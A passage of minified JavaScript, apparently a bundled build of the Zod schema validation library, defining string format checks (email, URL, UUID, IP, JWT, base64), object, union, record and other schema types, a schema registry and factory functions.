i=o._zod.bag;(s=i.patterns)!=null||(i.patterns=new Set),i.patterns.add(n)}),e._zod.check=o=>{o.value.startsWith(t.prefix)||o.issues.push({origin:"string",code:"invalid_format",format:"starts_with",prefix:t.prefix,input:o.value,inst:e,continue:!t.abort})}}),Hn=l("$ZodCheckEndsWith",(e,t)=>{var r;R.init(e,t);const n=new RegExp(`.*${H(t.suffix)}$`);(r=t.pattern)!=null||(t.pattern=n),e._zod.onattach.push(o=>{var s;const i=o._zod.bag;(s=i.patterns)!=null||(i.patterns=new Set),i.patterns.add(n)}),e._zod.check=o=>{o.value.endsWith(t.suffix)||o.issues.push({origin:"string",code:"invalid_format",format:"ends_with",suffix:t.suffix,input:o.value,inst:e,continue:!t.abort})}}),Qn=l("$ZodCheckOverwrite",(e,t)=>{R.init(e,t),e._zod.check=n=>{n.value=t.tx(n.value)}});class Kn{constructor(t=[]){this.content=[],this.indent=0,this&&(this.args=t)}indented(t){this.indent+=1,t(this),this.indent-=1}write(t){if(typeof t=="function"){t(this,{execution:"sync"}),t(this,{execution:"async"});return}const r=t.split(`
`).filter(s=>s),o=Math.min(...r.map(s=>s.length-s.trimStart().length)),i=r.map(s=>s.slice(o)).map(s=>" ".repeat(this.indent*2)+s);for(const s of i)this.content.push(s)}compile(){var i;const t=Function,n=this==null?void 0:this.args,o=[...((i=this==null?void 0:this.content)!=null?i:[""]).map(s=>`  ${s}`)];return new t(...n,o.join(`
`))}}const er={major:4,minor:1,patch:13},I=l("$ZodType",(e,t)=>{var o,i,s;var n;e!=null||(e={}),e._zod.def=t,e._zod.bag=e._zod.bag||{},e._zod.version=er;const r=[...(o=e._zod.def.checks)!=null?o:[]];e._zod.traits.has("$ZodCheck")&&r.unshift(e);for(const c of r)for(const u of c._zod.onattach)u(e);if(r.length===0)(i=(n=e._zod).deferred)!=null||(n.deferred=[]),(s=e._zod.deferred)==null||s.push(()=>{e._zod.run=e._zod.parse});else{const c=(a,g,b)=>{let p=G(a),v;for(const j of g){if(j._zod.def.when){if(!j._zod.def.when(a))continue}else if(p)continue;const A=a.issues.length,y=j._zod.check(a);if(y instanceof Promise&&(b==null?void 0:b.async)===!1)throw new Y;if(v||y instanceof Promise)v=(v!=null?v:Promise.resolve()).then(()=>P(void 0,null,function*(){yield y,a.issues.length!==A&&(p||(p=G(a,A)))}));else{if(a.issues.length===A)continue;p||(p=G(a,A))}}return v?v.then(()=>a):a},u=(a,g,b)=>{if(G(a))return a.aborted=!0,a;const p=c(g,r,b);if(p instanceof Promise){if(b.async===!1)throw new Y;return p.then(v=>e._zod.parse(v,b))}return e._zod.parse(p,b)};e._zod.run=(a,g)=>{if(g.skipChecks)return e._zod.parse(a,g);if(g.direction==="backward"){const p=e._zod.parse({value:a.value,issues:[]},w(f({},g),{skipChecks:!0}));return p instanceof Promise?p.then(v=>u(v,a,g)):u(p,a,g)}const b=e._zod.parse(a,g);if(b instanceof Promise){if(g.async===!1)throw new Y;return b.then(p=>c(p,r,g))}return c(b,r,g)}}e["~standard"]={validate:c=>{var u;try{const a=rn(e,c);return a.success?{value:a.data}:{issues:(u=a.error)==null?void 0:u.issues}}catch(a){return on(e,c).then(g=>{var b;return g.success?{value:g.data}:{issues:(b=g.error)==null?void 0:b.issues}})}},vendor:"zod",version:1}}),Ee=l("$ZodString",(e,t)=>{var n,r,o;I.init(e,t),e._zod.pattern=(o=[...(r=(n=e==null?void 0:e._zod.bag)==null?void 0:n.patterns)!=null?r:[]].pop())!=null?o:xn(e._zod.bag),e._zod.parse=(i,s)=>{if(t.coerce)try{i.value=String(i.value)}catch(c){}return typeof i.value=="string"||i.issues.push({expected:"string",code:"invalid_type",input:i.value,inst:e}),i}}),O=l("$ZodStringFormat",(e,t)=>{de.init(e,t),Ee.init(e,t)}),tr=l("$ZodGUID",(e,t)=>{var n;(n=t.pattern)!=null||(t.pattern=zn),O.init(e,t)}),nr=l("$ZodUUID",(e,t)=>{var n,r;if(t.version){const i={v1:1,v2:2,v3:3,v4:4,v5:5,v6:6,v7:7,v8:8}[t.version];if(i===void 0)throw new Error(`Invalid UUID version: "${t.version}"`);(n=t.pattern)!=null||(t.pattern=Re(i))}else(r=t.pattern)!=null||(t.pattern=Re());O.init(e,t)}),rr=l("$ZodEmail",(e,t)=>{var n;(n=t.pattern)!=null||(t.pattern=yn),O.init(e,t)}),or=l("$ZodURL",(e,t)=>{O.init(e,t),e._zod.check=n=>{try{const r=n.value.trim(),o=new URL(r);t.hostname&&(t.hostname.lastIndex=0,t.hostname.test(o.hostname)||n.issues.push({code:"invalid_format",format:"url",note:"Invalid hostname",pattern:t.hostname.source,input:n.value,inst:e,continue:!t.abort})),t.protocol&&(t.protocol.lastIndex=0,t.protocol.test(o.protocol.endsWith(":")?o.protocol.slice(0,-1):o.protocol)||n.issues.push({code:"invalid_format",format:"url",note:"Invalid protocol",pattern:t.protocol.source,input:n.value,inst:e,continue:!t.abort})),t.normalize?n.value=o.href:n.value=r;return}catch(r){n.issues.push({code:"invalid_format",format:"url",input:n.value,inst:e,continue:!t.abort})}}}),ir=l("$ZodEmoji",(e,t)=>{var n;(n=t.pattern)!=null||(t.pattern=Zn()),O.init(e,t)}),sr=l("$ZodNanoID",(e,t)=>{var n;(n=t.pattern)!=null||(t.pattern=bn),O.init(e,t)}),cr=l("$ZodCUID",(e,t)=>{var n;(n=t.pattern)!=null||(t.pattern=pn),O.init(e,t)}),ur=l("$ZodCUID2",(e,t)=>{var n;(n=t.pattern)!=null||(t.pattern=mn),O.init(e,t)}),ar=l("$ZodULID",(e,t)=>{var n;(n=t.pattern)!=null||(t.pattern=gn),O.init(e,t)}),lr=l("$ZodXID",(e,t)=>{var n;(n=t.pattern)!=null||(t.pattern=_n),O.init(e,t)}),fr=l("$ZodKSUID",(e,t)=>{var n;(n=t.pattern)!=null||(t.pattern=vn),O.init(e,t)}),hr=l("$ZodISODateTime",(e,t)=>{var n;(n=t.pattern)!=null||(t.pattern=An(t)),O.init(e,t)}),dr=l("$ZodISODate",(e,t)=>{var n;(n=t.pattern)!=null||(t.pattern=Nn),O.init(e,t)}),pr=l("$ZodISOTime",(e,t)=>{var n;(n=t.pattern)!=null||(t.pattern=Tn(t)),O.init(e,t)}),mr=l("$ZodISODuration",(e,t)=>{var n;(n=t.pattern)!=null||(t.pattern=wn),O.init(e,t)}),gr=l("$ZodIPv4",(e,t)=>{var n;(n=t.pattern)!=null||(t.pattern=$n),O.init(e,t),e._zod.bag.format="ipv4"}),_r=l("$ZodIPv6",(e,t)=>{var n;(n=t.pattern)!=null||(t.pattern=En),O.init(e,t),e._zod.bag.format="ipv6",e._zod.check=r=>{try{new URL(`http://[${r.value}]`)}catch(o){r.issues.push({code:"invalid_format",format:"ipv6",input:r.value,inst:e,continue:!t.abort})}}}),vr=l("$ZodCIDRv4",(e,t)=>{var n;(n=t.pattern)!=null||(t.pattern=In),O.init(e,t)}),br=l("$ZodCIDRv6",(e,t)=>{var n;(n=t.pattern)!=null||(t.pattern=On),O.init(e,t),e._zod.check=r=>{const o=r.value.split("/");try{if(o.length!==2)throw new Error;const[i,s]=o;if(!s)throw new Error;const c=Number(s);if(`${c}`!==s)throw new Error;if(c<0||c>128)throw new Error;new URL(`http://[${i}]`)}catch(i){r.issues.push({code:"invalid_format",format:"cidrv6",input:r.value,inst:e,continue:!t.abort})}}});function wt(e){if(e==="")return!0;if(e.length%4!==0)return!1;try{return atob(e),!0}catch(t){return!1}}const wr=l("$ZodBase64",(e,t)=>{var n;(n=t.pattern)!=null||(t.pattern=Sn),O.init(e,t),e._zod.bag.contentEncoding="base64",e._zod.check=r=>{wt(r.value)||r.issues.push({code:"invalid_format",format:"base64",input:r.value,inst:e,continue:!t.abort})}});function zr(e){if(!pt.test(e))return!1;const t=e.replace(/[-_]/g,r=>r==="-"?"+":"/"),n=t.padEnd(Math.ceil(t.length/4)*4,"=");return wt(n)}const yr=l("$ZodBase64URL",(e,t)=>{var n;(n=t.pattern)!=null||(t.pattern=pt),O.init(e,t),e._zod.bag.contentEncoding="base64url",e._zod.check=r=>{zr(r.value)||r.issues.push({code:"invalid_format",format:"base64url",input:r.value,inst:e,continue:!t.abort})}}),kr=l("$ZodE164",(e,t)=>{var n;(n=t.pattern)!=null||(t.pattern=jn),O.init(e,t)});function Zr(e,t=null){try{const n=e.split(".");if(n.length!==3)return!1;const[r]=n;if(!r)return!1;const o=JSON.parse(atob(r));return!("typ"in o&&(o==null?void 0:o.typ)!=="JWT"||!o.alg||t&&(!("alg"in o)||o.alg!==t))}catch(n){return!1}}const $r=l("$ZodJWT",(e,t)=>{O.init(e,t),e._zod.check=n=>{Zr(n.value,t.alg)||n.issues.push({code:"invalid_format",format:"jwt",input:n.value,inst:e,continue:!t.abort})}}),zt=l("$ZodNumber",(e,t)=>{var n;I.init(e,t),e._zod.pattern=(n=e._zod.bag.pattern)!=null?n:Rn,e._zod.parse=(r,o)=>{if(t.coerce)try{r.value=Number(r.value)}catch(c){}const i=r.value;if(typeof i=="number"&&!Number.isNaN(i)&&Number.isFinite(i))return r;const s=typeof i=="number"?Number.isNaN(i)?"NaN":Number.isFinite(i)?void 0:"Infinity":void 0;return r.issues.push(f({expected:"number",code:"invalid_type",input:i,inst:e},s?{received:s}:{})),r}}),Er=l("$ZodNumberFormat",(e,t)=>{Vn.init(e,t),zt.init(e,t)}),Ir=l("$ZodBoolean",(e,t)=>{I.init(e,t),e._zod.pattern=Dn,e._zod.parse=(n,r)=>{if(t.coerce)try{n.value=!!n.value}catch(i){}const o=n.value;return typeof o=="boolean"||n.issues.push({expected:"boolean",code:"invalid_type",input:o,inst:e}),n}}),Or=l("$ZodNull",(e,t)=>{I.init(e,t),e._zod.pattern=Cn,e._zod.values=new Set([null]),e._zod.parse=(n,r)=>{const o=n.value;return o===null||n.issues.push({expected:"null",code:"invalid_type",input:o,inst:e}),n}}),Sr=l("$ZodUnknown",(e,t)=>{I.init(e,t),e._zod.parse=n=>n}),jr=l("$ZodNever",(e,t)=>{I.init(e,t),e._zod.parse=(n,r)=>(n.issues.push({expected:"never",code:"invalid_type",input:n.value,inst:e}),n)});function De(e,t,n){e.issues.length&&t.issues.push(...q(n,e.issues)),t.value[n]=e.value}const Nr=l("$ZodArray",(e,t)=>{I.init(e,t),e._zod.parse=(n,r)=>{const o=n.value;if(!Array.isArray(o))return n.issues.push({expected:"array",code:"invalid_type",input:o,inst:e}),n;n.value=Array(o.length);const i=[];for(let s=0;s<o.length;s++){const c=o[s],u=t.element._zod.run({value:c,issues:[]},r);u instanceof Promise?i.push(u.then(a=>De(a,n,s))):De(u,n,s)}return i.length?Promise.all(i).then(()=>n):n}});function ce(e,t,n,r){e.issues.length&&t.issues.push(...q(n,e.issues)),e.value===void 0?n in r&&(t.value[n]=void 0):t.value[n]=e.value}function yt(e){var r,o,i,s;const t=Object.keys(e.shape);for(const c of t)if(!((s=(i=(o=(r=e.shape)==null?void 0:r[c])==null?void 0:o._zod)==null?void 0:i.traits)!=null&&s.has("$ZodType")))throw new Error(`Invalid element at key "${c}": expected a Zod schema`);const n=Wt(e.shape);return w(f({},e),{keys:t,keySet:new Set(t),numKeys:t.length,optionalKeys:new Set(n)})}function kt(e,t,n,r,o,i){const s=[],c=o.keySet,u=o.catchall._zod,a=u.def.type;for(const g in t){if(c.has(g))continue;if(a==="never"){s.push(g);continue}const b=u.run({value:t[g],issues:[]},r);b instanceof Promise?e.push(b.then(p=>ce(p,n,g,t))):ce(b,n,g,t)}return s.length&&n.issues.push({code:"unrecognized_keys",keys:s,input:t,inst:i}),e.length?Promise.all(e).then(()=>n):n}const Tr=l("$ZodObject",(e,t)=>{I.init(e,t);const n=Object.getOwnPropertyDescriptor(t,"shape");if(!(n!=null&&n.get)){const c=t.shape;Object.defineProperty(t,"shape",{get:()=>{const u=f({},c);return Object.defineProperty(t,"shape",{value:u}),u}})}const r=le(()=>yt(t));Z(e._zod,"propValues",()=>{var a;const c=t.shape,u={};for(const g in c){const b=c[g]._zod;if(b.values){(a=u[g])!=null||(u[g]=new Set);for(const p of b.values)u[g].add(p)}}return u});const o=te,i=t.catchall;let s;e._zod.parse=(c,u)=>{s!=null||(s=r.value);const a=c.value;if(!o(a))return c.issues.push({expected:"object",code:"invalid_type",input:a,inst:e}),c;c.value={};const g=[],b=s.shape;for(const p of s.keys){const j=b[p]._zod.run({value:a[p],issues:[]},u);j instanceof Promise?g.push(j.then(A=>ce(A,c,p,a))):ce(j,c,p,a)}return i?kt(g,a,c,u,r.value,e):g.length?Promise.all(g).then(()=>c):c}}),Ar=l("$ZodObjectJIT",(e,t)=>{Tr.init(e,t);const n=e._zod.parse,r=le(()=>yt(t)),o=p=>{const v=new Kn(["shape","payload","ctx"]),j=r.value,A=h=>{const d=Pe(h);return`shape[${d}]._zod.run({ value: input[${d}], issues: [] }, ctx)`};v.write("const input = payload.value;");const y=Object.create(null);let D=0;for(const h of j.keys)y[h]=`key_${D++}`;v.write("const newResult = {};");for(const h of j.keys){const d=y[h],m=Pe(h);v.write(`const ${d} = ${A(h)};`),v.write(`
        if (${d}.issues.length) {
          payload.issues = payload.issues.concat(${d}.issues.map(iss => ({
            ...iss,
            path: iss.path ? [${m}, ...iss.path] : [${m}]
          })));
        }
        
        
        if (${d}.value === undefined) {
          if (${m} in input) {
            newResult[${m}] = undefined;
          }
        } else {
          newResult[${m}] = ${d}.value;
        }
        
      `)}v.write("payload.value = newResult;"),v.write("return payload;");const $=v.compile();return(h,d)=>$(p,h,d)};let i;const s=te,c=!ct.jitless,a=c&&Jt.value,g=t.catchall;let b;e._zod.parse=(p,v)=>{b!=null||(b=r.value);const j=p.value;return s(j)?c&&a&&(v==null?void 0:v.async)===!1&&v.jitless!==!0?(i||(i=o(t.shape)),p=i(p,v),g?kt([],j,p,v,b,e):p):n(p,v):(p.issues.push({expected:"object",code:"invalid_type",input:j,inst:e}),p)}});function Ce(e,t,n,r){for(const i of e)if(i.issues.length===0)return t.value=i.value,t;const o=e.filter(i=>!G(i));return o.length===1?(t.value=o[0].value,o[0]):(t.issues.push({code:"invalid_union",input:t.value,inst:n,errors:e.map(i=>i.issues.map(s=>M(s,r,L())))}),t)}const Zt=l("$ZodUnion",(e,t)=>{I.init(e,t),Z(e._zod,"optin",()=>t.options.some(o=>o._zod.optin==="optional")?"optional":void 0),Z(e._zod,"optout",()=>t.options.some(o=>o._zod.optout==="optional")?"optional":void 0),Z(e._zod,"values",()=>{if(t.options.every(o=>o._zod.values))return new Set(t.options.flatMap(o=>Array.from(o._zod.values)))}),Z(e._zod,"pattern",()=>{if(t.options.every(o=>o._zod.pattern)){const o=t.options.map(i=>i._zod.pattern);return new RegExp(`^(${o.map(i=>ye(i.source)).join("|")})$`)}});const n=t.options.length===1,r=t.options[0]._zod.run;e._zod.parse=(o,i)=>{if(n)return r(o,i);let s=!1;const c=[];for(const u of t.options){const a=u._zod.run({value:o.value,issues:[]},i);if(a instanceof Promise)c.push(a),s=!0;else{if(a.issues.length===0)return a;c.push(a)}}return s?Promise.all(c).then(u=>Ce(u,o,e,i)):Ce(c,o,e,i)}}),xr=l("$ZodDiscriminatedUnion",(e,t)=>{Zt.init(e,t);const n=e._zod.parse;Z(e._zod,"propValues",()=>{const o={};for(const i of t.options){const s=i._zod.propValues;if(!s||Object.keys(s).length===0)throw new Error(`Invalid discriminated union option at index "${t.options.indexOf(i)}"`);for(const[c,u]of Object.entries(s)){o[c]||(o[c]=new Set);for(const a of u)o[c].add(a)}}return o});const r=le(()=>{var s;const o=t.options,i=new Map;for(const c of o){const u=(s=c._zod.propValues)==null?void 0:s[t.discriminator];if(!u||u.size===0)throw new Error(`Invalid discriminated union option at index "${t.options.indexOf(c)}"`);for(const a of u){if(i.has(a))throw new Error(`Duplicate discriminator value "${String(a)}"`);i.set(a,c)}}return i});e._zod.parse=(o,i)=>{const s=o.value;if(!te(s))return o.issues.push({code:"invalid_type",expected:"object",input:s,inst:e}),o;const c=r.value.get(s==null?void 0:s[t.discriminator]);return c?c._zod.run(o,i):t.unionFallback?n(o,i):(o.issues.push({code:"invalid_union",errors:[],note:"No matching discriminator",discriminator:t.discriminator,input:s,path:[t.discriminator],inst:e}),o)}}),Pr=l("$ZodIntersection",(e,t)=>{I.init(e,t),e._zod.parse=(n,r)=>{const o=n.value,i=t.left._zod.run({value:o,issues:[]},r),s=t.right._zod.run({value:o,issues:[]},r);return i instanceof Promise||s instanceof Promise?Promise.all([i,s]).then(([u,a])=>Ue(n,u,a)):Ue(n,i,s)}});function ve(e,t){if(e===t)return{valid:!0,data:e};if(e instanceof Date&&t instanceof Date&&+e==+t)return{valid:!0,data:e};if(X(e)&&X(t)){const n=Object.keys(t),r=Object.keys(e).filter(i=>n.indexOf(i)!==-1),o=f(f({},e),t);for(const i of r){const s=ve(e[i],t[i]);if(!s.valid)return{valid:!1,mergeErrorPath:[i,...s.mergeErrorPath]};o[i]=s.data}return{valid:!0,data:o}}if(Array.isArray(e)&&Array.isArray(t)){if(e.length!==t.length)return{valid:!1,mergeErrorPath:[]};const n=[];for(let r=0;r<e.length;r++){const o=e[r],i=t[r],s=ve(o,i);if(!s.valid)return{valid:!1,mergeErrorPath:[r,...s.mergeErrorPath]};n.push(s.data)}return{valid:!0,data:n}}return{valid:!1,mergeErrorPath:[]}}function Ue(e,t,n){if(t.issues.length&&e.issues.push(...t.issues),n.issues.length&&e.issues.push(...n.issues),G(e))return e;const r=ve(t.value,n.value);if(!r.valid)throw new Error(`Unmergable intersection. Error path: ${JSON.stringify(r.mergeErrorPath)}`);return e.value=r.data,e}const Rr=l("$ZodRecord",(e,t)=>{I.init(e,t),e._zod.parse=(n,r)=>{const o=n.value;if(!X(o))return n.issues.push({expected:"record",code:"invalid_type",input:o,inst:e}),n;const i=[],s=t.keyType._zod.values;if(s){n.value={};const c=new Set;for(const a of s)if(typeof a=="string"||typeof a=="number"||typeof a=="symbol"){c.add(typeof a=="number"?a.toString():a);const g=t.valueType._zod.run({value:o[a],issues:[]},r);g instanceof Promise?i.push(g.then(b=>{b.issues.length&&n.issues.push(...q(a,b.issues)),n.value[a]=b.value})):(g.issues.length&&n.issues.push(...q(a,g.issues)),n.value[a]=g.value)}let u;for(const a in o)c.has(a)||(u=u!=null?u:[],u.push(a));u&&u.length>0&&n.issues.push({code:"unrecognized_keys",input:o,inst:e,keys:u})}else{n.value={};for(const c of Reflect.ownKeys(o)){if(c==="__proto__")continue;const u=t.keyType._zod.run({value:c,issues:[]},r);if(u instanceof Promise)throw new Error("Async schemas not supported in object keys currently");if(u.issues.length){n.issues.push({code:"invalid_key",origin:"record",issues:u.issues.map(g=>M(g,r,L())),input:c,path:[c],inst:e}),n.value[u.value]=u.value;continue}const a=t.valueType._zod.run({value:o[c],issues:[]},r);a instanceof Promise?i.push(a.then(g=>{g.issues.length&&n.issues.push(...q(c,g.issues)),n.value[u.value]=g.value})):(a.issues.length&&n.issues.push(...q(c,a.issues)),n.value[u.value]=a.value)}}return i.length?Promise.all(i).then(()=>n):n}}),Dr=l("$ZodEnum",(e,t)=>{I.init(e,t);const n=ut(t.entries),r=new Set(n);e._zod.values=r,e._zod.pattern=new RegExp(`^(${n.filter(o=>Bt.has(typeof o)).map(o=>typeof o=="string"?H(o):o.toString()).join("|")})$`),e._zod.parse=(o,i)=>{const s=o.value;return r.has(s)||o.issues.push({code:"invalid_value",values:n,input:s,inst:e}),o}}),Cr=l("$ZodLiteral",(e,t)=>{if(I.init(e,t),t.values.length===0)throw new Error("Cannot create literal schema with no valid values");const n=new Set(t.values);e._zod.values=n,e._zod.pattern=new RegExp(`^(${t.values.map(r=>typeof r=="string"?H(r):r?H(r.toString()):String(r)).join("|")})$`),e._zod.parse=(r,o)=>{const i=r.value;return n.has(i)||r.issues.push({code:"invalid_value",values:t.values,input:i,inst:e}),r}}),Ur=l("$ZodTransform",(e,t)=>{I.init(e,t),e._zod.parse=(n,r)=>{if(r.direction==="backward")throw new st(e.constructor.name);const o=t.transform(n.value,n);if(r.async)return(o instanceof Promise?o:Promise.resolve(o)).then(s=>(n.value=s,n));if(o instanceof Promise)throw new Y;return n.value=o,n}});function Le(e,t){return e.issues.length&&t===void 0?{issues:[],value:void 0}:e}const Lr=l("$ZodOptional",(e,t)=>{I.init(e,t),e._zod.optin="optional",e._zod.optout="optional",Z(e._zod,"values",()=>t.innerType._zod.values?new Set([...t.innerType._zod.values,void 0]):void 0),Z(e._zod,"pattern",()=>{const n=t.innerType._zod.pattern;return n?new RegExp(`^(${ye(n.source)})?$`):void 0}),e._zod.parse=(n,r)=>{if(t.innerType._zod.optin==="optional"){const o=t.innerType._zod.run(n,r);return o instanceof Promise?o.then(i=>Le(i,n.value)):Le(o,n.value)}return n.value===void 0?n:t.innerType._zod.run(n,r)}}),Mr=l("$ZodNullable",(e,t)=>{I.init(e,t),Z(e._zod,"optin",()=>t.innerType._zod.optin),Z(e._zod,"optout",()=>t.innerType._zod.optout),Z(e._zod,"pattern",()=>{const n=t.innerType._zod.pattern;return n?new RegExp(`^(${ye(n.source)}|null)$`):void 0}),Z(e._zod,"values",()=>t.innerType._zod.values?new Set([...t.innerType._zod.values,null]):void 0),e._zod.parse=(n,r)=>n.value===null?n:t.innerType._zod.run(n,r)}),Vr=l("$ZodDefault",(e,t)=>{I.init(e,t),e._zod.optin="optional",Z(e._zod,"values",()=>t.innerType._zod.values),e._zod.parse=(n,r)=>{if(r.direction==="backward")return t.innerType._zod.run(n,r);if(n.value===void 0)return n.value=t.defaultValue,n;const o=t.innerType._zod.run(n,r);return o instanceof Promise?o.then(i=>Me(i,t)):Me(o,t)}});function Me(e,t){return e.value===void 0&&(e.value=t.defaultValue),e}const Fr=l("$ZodPrefault",(e,t)=>{I.init(e,t),e._zod.optin="optional",Z(e._zod,"values",()=>t.innerType._zod.values),e._zod.parse=(n,r)=>(r.direction==="backward"||n.value===void 0&&(n.value=t.defaultValue),t.innerType._zod.run(n,r))}),Jr=l("$ZodNonOptional",(e,t)=>{I.init(e,t),Z(e._zod,"values",()=>{const n=t.innerType._zod.values;return n?new Set([...n].filter(r=>r!==void 0)):void 0}),e._zod.parse=(n,r)=>{const o=t.innerType._zod.run(n,r);return o instanceof Promise?o.then(i=>Ve(i,e)):Ve(o,e)}});function Ve(e,t){return!e.issues.length&&e.value===void 0&&e.issues.push({code:"invalid_type",expected:"nonoptional",input:e.value,inst:t}),e}const Br=l("$ZodCatch",(e,t)=>{I.init(e,t),Z(e._zod,"optin",()=>t.innerType._zod.optin),Z(e._zod,"optout",()=>t.innerType._zod.optout),Z(e._zod,"values",()=>t.innerType._zod.values),e._zod.parse=(n,r)=>{if(r.direction==="backward")return t.innerType._zod.run(n,r);const o=t.innerType._zod.run(n,r);return o instanceof Promise?o.then(i=>(n.value=i.value,i.issues.length&&(n.value=t.catchValue(w(f({},n),{error:{issues:i.issues.map(s=>M(s,r,L()))},input:n.value})),n.issues=[]),n)):(n.value=o.value,o.issues.length&&(n.value=t.catchValue(w(f({},n),{error:{issues:o.issues.map(i=>M(i,r,L()))},input:n.value})),n.issues=[]),n)}}),Wr=l("$ZodPipe",(e,t)=>{I.init(e,t),Z(e._zod,"values",()=>t.in._zod.values),Z(e._zod,"optin",()=>t.in._zod.optin),Z(e._zod,"optout",()=>t.out._zod.optout),Z(e._zod,"propValues",()=>t.in._zod.propValues),e._zod.parse=(n,r)=>{if(r.direction==="backward"){const i=t.out._zod.run(n,r);return i instanceof Promise?i.then(s=>ie(s,t.in,r)):ie(i,t.in,r)}const o=t.in._zod.run(n,r);return o instanceof Promise?o.then(i=>ie(i,t.out,r)):ie(o,t.out,r)}});function ie(e,t,n){return e.issues.length?(e.aborted=!0,e):t._zod.run({value:e.value,issues:e.issues},n)}const Gr=l("$ZodReadonly",(e,t)=>{I.init(e,t),Z(e._zod,"propValues",()=>t.innerType._zod.propValues),Z(e._zod,"values",()=>t.innerType._zod.values),Z(e._zod,"optin",()=>{var n,r;return(r=(n=t.innerType)==null?void 0:n._zod)==null?void 0:r.optin}),Z(e._zod,"optout",()=>{var n,r;return(r=(n=t.innerType)==null?void 0:n._zod)==null?void 0:r.optout}),e._zod.parse=(n,r)=>{if(r.direction==="backward")return t.innerType._zod.run(n,r);const o=t.innerType._zod.run(n,r);return o instanceof Promise?o.then(Fe):Fe(o)}});function Fe(e){return e.value=Object.freeze(e.value),e}const qr=l("$ZodLazy",(e,t)=>{I.init(e,t),Z(e._zod,"innerType",()=>t.getter()),Z(e._zod,"pattern",()=>{var n,r;return(r=(n=e._zod.innerType)==null?void 0:n._zod)==null?void 0:r.pattern}),Z(e._zod,"propValues",()=>{var n,r;return(r=(n=e._zod.innerType)==null?void 0:n._zod)==null?void 0:r.propValues}),Z(e._zod,"optin",()=>{var n,r,o;return(o=(r=(n=e._zod.innerType)==null?void 0:n._zod)==null?void 0:r.optin)!=null?o:void 0}),Z(e._zod,"optout",()=>{var n,r,o;return(o=(r=(n=e._zod.innerType)==null?void 0:n._zod)==null?void 0:r.optout)!=null?o:void 0}),e._zod.parse=(n,r)=>e._zod.innerType._zod.run(n,r)}),Yr=l("$ZodCustom",(e,t)=>{R.init(e,t),I.init(e,t),e._zod.parse=(n,r)=>n,e._zod.check=n=>{const r=n.value,o=t.fn(r);if(o instanceof Promise)return o.then(i=>Je(i,n,r,e));Je(o,n,r,e)}});function Je(e,t,n,r){var o;if(!e){const i={code:"custom",input:n,inst:r,path:[...(o=r._zod.def.path)!=null?o:[]],continue:!r._zod.def.abort};r._zod.def.params&&(i.params=r._zod.def.params),t.issues.push(ne(i))}}var Be;class $t{constructor(){this._map=new WeakMap,this._idmap=new Map}add(t,...n){const r=n[0];if(this._map.set(t,r),r&&typeof r=="object"&&"id"in r){if(this._idmap.has(r.id))throw new Error(`ID ${r.id} already exists in the registry`);this._idmap.set(r.id,t)}return this}clear(){return this._map=new WeakMap,this._idmap=new Map,this}remove(t){const n=this._map.get(t);return n&&typeof n=="object"&&"id"in n&&this._idmap.delete(n.id),this._map.delete(t),this}get(t){var r;const n=t._zod.parent;if(n){const o=f({},(r=this.get(n))!=null?r:{});delete o.id;const i=f(f({},o),this._map.get(t));return Object.keys(i).length?i:void 0}return this._map.get(t)}has(t){return this._map.has(t)}}function Xr(){return new $t}var it;(it=(Be=globalThis).__zod_globalRegistry)!=null||(Be.__zod_globalRegistry=Xr());const ee=globalThis.__zod_globalRegistry;function Hr(e,t){return new e(f({type:"string"},_(t)))}function Qr(e,t){return new e(f({type:"string",format:"email",check:"string_format",abort:!1},_(t)))}function We(e,t){return new e(f({type:"string",format:"guid",check:"string_format",abort:!1},_(t)))}function Kr(e,t){return new e(f({type:"string",format:"uuid",check:"string_format",abort:!1},_(t)))}function eo(e,t){return new e(f({type:"string",format:"uuid",check:"string_format",abort:!1,version:"v4"},_(t)))}function to(e,t){return new e(f({type:"string",format:"uuid",check:"string_format",abort:!1,version:"v6"},_(t)))}function no(e,t){return new e(f({type:"string",format:"uuid",check:"string_format",abort:!1,version:"v7"},_(t)))}function ro(e,t){return new e(f({type:"string",format:"url",check:"string_format",abort:!1},_(t)))}function oo(e,t){return new e(f({type:"string",format:"emoji",check:"string_format",abort:!1},_(t)))}function io(e,t){return new e(f({type:"string",format:"nanoid",check:"string_format",abort:!1},_(t)))}function so(e,t){return new e(f({type:"string",format:"cuid",check:"string_format",abort:!1},_(t)))}function co(e,t){return new e(f({type:"string",format:"cuid2",check:"string_format",abort:!1},_(t)))}function uo(e,t){return new e(f({type:"string",format:"ulid",check:"string_format",abort:!1},_(t)))}function ao(e,t){return new e(f({type:"string",format:"xid",check:"string_format",abort:!1},_(t)))}function lo(e,t){return new e(f({type:"string",format:"ksuid",check:"string_format",abort:!1},_(t)))}function fo(e,t){return new e(f({type:"string",format:"ipv4",check:"string_format",abort:!1},_(t)))}function ho(e,t){return new e(f({type:"string",format:"ipv6",check:"string_format",abort:!1},_(t)))}function po(e,t){return new e(f({type:"string",format:"cidrv4",check:"string_format",abort:!1},_(t)))}function mo(e,t){return new e(f({type:"string",format:"cidrv6",check:"string_format",abort:!1},_(t)))}function Et(e,t){return new e(f({type:"string",format:"base64",check:"string_format",abort:!1},_(t)))}function go(e,t){return new e(f({type:"string",format:"base64url",check:"string_format",abort:!1},_(t)))}function _o(e,t){return new e(f({type:"string",format:"e164",check:"string_format",abort:!1},_(t)))}function vo(e,t){return new e(f({type:"string",format:"jwt",check:"string_format",abort:!1},_(t)))}function bo(e,t){return new e(f({type:"string",format:"datetime",check:"string_format",offset:!1,local:!1,precision:null},_(t)))}function wo(e,t){return new e(f({type:"string",format:"date",check:"string_format"},_(t)))}function zo(e,t){return new e(f({type:"string",format:"time",check:"string_format",precision:null},_(t)))}function yo(e,t){return new e(f({type:"string",format:"duration",check:"string_format"},_(t)))}function ko(e,t){return new e(f({type:"number",checks:[]},_(t)))}function Zo(e,t){return new e(f({type:"number",check:"number_format",abort:!1,format:"safeint"},_(t)))}function $o(e,t){return new e(f({type:"boolean"},_(t)))}function Eo(e,t){return new e(f({type:"null"},_(t)))}function Io(e){return new e({type:"unknown"})}function Oo(e,t){return new e(f({type:"never"},_(t)))}function Ge(e,t){return new vt(w(f({check:"less_than"},_(t)),{value:e,inclusive:!1}))}function me(e,t){return new vt(w(f({check:"less_than"},_(t)),{value:e,inclusive:!0}))}function qe(e,t){return new bt(w(f({check:"greater_than"},_(t)),{value:e,inclusive:!1}))}function ge(e,t){return new bt(w(f({check:"greater_than"},_(t)),{value:e,inclusive:!0}))}function Ye(e,t){return new Mn(w(f({check:"multiple_of"},_(t)),{value:e}))}function It(e,t){return new Fn(w(f({check:"max_length"},_(t)),{maximum:e}))}function ue(e,t){return new 